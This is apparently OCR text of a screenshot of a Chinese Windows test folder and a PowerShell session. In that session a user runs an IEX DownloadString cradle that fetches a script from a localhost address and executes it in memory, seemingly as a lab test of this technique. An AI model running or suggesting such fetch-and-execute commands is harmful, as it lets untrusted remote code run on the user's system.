 我的电脑 > Cute (F:) > test
搜索"test"
插件(
Persc
名称 修改日期 类型 大小
hello.txt 2024/3/21 23:05 文本文档 1 KB
Windows PowerShell
PS F:\test> IEX (New-Object System.Net.Webclient).DownloadString('http://127.0.0.1/testps1/mf.ps1')
目录: F:\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2024/3/21 23:05 0 hello.txt
PS F:\test>